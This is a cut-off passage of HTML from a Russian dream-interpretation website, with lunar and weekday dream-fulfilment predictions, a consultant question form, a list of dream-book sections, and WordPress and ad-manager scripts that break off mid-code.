class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/r/snitsya-rozhdenie-detej-119067/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='119067' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2438077942" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="19"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о рождении детей в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится рождение детей по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, когда снится рождение детей, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Видео о том, к чему снится рождение детей</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 